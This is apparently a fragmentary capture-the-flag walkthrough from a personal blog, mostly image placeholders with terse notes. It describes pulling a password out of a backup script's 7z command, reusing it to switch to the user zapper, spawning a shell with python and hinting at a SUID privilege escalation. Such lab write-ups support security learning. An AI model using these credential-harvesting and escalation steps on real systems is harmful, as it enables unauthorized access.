

find the files of user zapper is permission denied,cat the backup.sh:
/usr/bin/7z a /backups/zapper_backup-$(/bin/date +%F).7z -pZippityDoDah /home/zapper/utils/* &>/dev/null
shell for backup,-p could be the pwd for zapper


zapper can not ssh:

use python to get a interactive shell:
so can use su,input the pwd,login successfully:
get user.txt

The only one that runs with root is the service. Actually, the administrator may be negligent. This should be the way to leave a question for us
suid is running by root
声明:本文为原创文章,版权归lsh4ck's Blog所有,欢迎分享本文,转载请保留出处!